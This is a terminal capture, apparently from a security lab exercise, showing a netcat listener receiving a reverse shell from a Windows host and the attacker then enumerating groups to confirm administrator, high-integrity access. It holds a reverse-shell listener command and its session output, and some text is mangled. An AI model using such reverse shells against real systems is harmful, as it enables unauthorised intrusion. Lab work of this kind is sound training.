 root@ip-10-10-102-75:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.134.202 49776 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
myserver\attacker
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ====================
===========================================
veryone Well-known group S-1-1-0 Mandatory group, Ena
led by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Ena
bled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Ena
bled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Ena
bled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Ena
bled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Ena
bled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Ena
bled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>